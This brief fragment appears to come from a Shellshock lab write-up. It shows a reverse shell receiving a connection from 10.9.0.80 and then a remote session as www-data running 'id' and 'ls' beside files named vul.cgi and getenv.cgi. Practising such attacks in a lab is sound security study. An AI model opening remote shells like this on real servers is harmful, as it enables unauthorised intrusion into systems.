 Connection received on 10.9.0.80 47972
bash_shellshock: no job control in this shell
bash_shellshock-4.2$ hi
bash_shellshock: hi: command not found
bash_shellshock-4.2$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash_shellshock-4.2$ ls
ls
getenv.cgi
vul.cgi
bash_shellshock-4.2$